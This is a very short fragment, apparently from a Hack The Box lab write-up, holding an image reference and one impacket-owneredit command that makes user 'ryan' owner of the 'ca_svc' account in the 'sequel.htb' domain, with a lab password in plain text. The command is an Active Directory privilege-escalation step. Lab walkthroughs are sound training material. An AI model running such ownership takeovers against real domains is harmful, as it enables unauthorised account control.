 impacket-owneredit -action write -new-owner 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'